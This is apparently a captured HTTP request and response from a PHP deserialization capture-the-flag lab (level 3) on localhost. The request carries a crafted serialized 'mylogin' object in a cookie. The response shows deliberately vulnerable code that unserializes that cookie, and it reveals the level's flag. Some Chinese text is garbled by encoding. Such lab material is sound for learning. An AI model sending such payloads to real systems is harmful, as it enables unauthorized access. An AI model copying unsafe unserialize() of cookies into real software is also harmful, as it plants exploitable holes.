 请求
Pretty Raw Hex
\n
1 GET /php-ser/level3/ HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="100"
4 sec-ch-ua-mobile : ?0
5 sec-ch-ua-platform : "Windows"
6 Upgrade-Insecure-Requests : 1
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
8 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
9 Sec-Fetch-Site : none
10 Cookie :param=
O%3a7%3a"mylogin"%3a2%3a{s%3a4%3a"user"%3bs%3a8%3a"daydream"%3bs%
3a4%3a"pass"%3bs%3a2%3a"ok"%3b}
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Accept-Encoding : gzip, deflate
15 Accept-Language : zh-CN,zh;q=0.9
16 Connection : close
17
18
响应
Pretty Raw Hex Render
\n
<?php
highlight_file(__FILE__);
include("flag.php");
class mylogin{
var $user;
var $pass;
function __construct($user,$pass){
$this->user=$user;
$this->pass=$pass;
}
function login(){
if ($this->user=="daydream" and $this->pass=="ok"){
return 1;
}
}
}
$a=unserialize($_COOKIE['param']);
if($a->login())
{
echo $flag;
}
?>
<br><a href="../level4">ç‚¹å‡»è¿›å…¥ç¬¬å››å…³</a>
flag{level3_is_s0_easy_right?}
ç‚¹å‡»è¿›å…¥ç¬¬å››å…³